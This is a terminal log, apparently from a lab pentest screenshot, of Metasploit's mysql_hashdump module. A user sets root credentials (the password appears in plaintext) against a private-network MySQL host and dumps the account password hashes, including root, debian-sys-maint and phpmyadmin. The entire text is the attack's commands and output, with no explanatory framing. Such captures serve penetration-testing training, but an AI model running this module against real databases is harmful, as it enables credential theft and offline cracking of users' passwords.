 ┌──(root㉿kali)-[~]
└─# msfconsole -q
msf > use auxiliary/scanner/mysql/mysql_hashdump
[*] New in Metasploit 6.4 - This module can target a SESSION or an RHOST
msf auxiliary(scanner/mysql/mysql_hashdump) >
msf auxiliary(scanner/mysql/mysql_hashdump) > set USERNAME root
USERNAME => root
msf auxiliary(scanner/mysql/mysql_hashdump) > set PASSWORD kiran@kk
PASSWORD => kiran@kk
msf auxiliary(scanner/mysql/mysql_hashdump) > set RHOSTS 192.168.1.9
RHOSTS => 192.168.1.9
msf auxiliary(scanner/mysql/mysql_hashdump) > exploit
[+] 192.168.1.9:3306 - Saving HashString as Loot: root:$A$005$
Gp88Q`mbc]bj#6)[pvit1O51oyxA3T3/6rltxnCgHGzJ0112nyuMqEu0JSg1
[+] 192.168.1.9:3306 - Saving HashString as Loot: debian-sys-maint:$A$005$=+x6E_Vz!W&j?#<DPxnvqix6nzmtZl5WRugDWXF3s5DVDNVcyCijyOtOmKf
8
[+] 192.168.1.9:3306 - Saving HashString as Loot: mysql.infoschema:$A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBE
USED
[+] 192.168.1.9:3306 - Saving HashString as Loot: mysql.session:$A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSE
D
[+] 192.168.1.9:3306 - Saving HashString as Loot: mysql.sys:$A$005$THISISACOMBINATIONOFINVALIDSALTANDPASSWORDTHATMUSTNEVERBRBEUSED
[+] 192.168.1.9:3306 - Saving HashString as Loot: phpmyadmin:$A$005$b7uH#x"]N▒`;xK{SD/oPshvNSLQ/0SAOjPtWpy3kBuZnE2Da70ErbZpK.zb9
[+] 192.168.1.9:3306 - Saving HashString as Loot: root:
[*] 192.168.1.9:3306 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf auxiliary(scanner/mysql/mysql_hashdump) >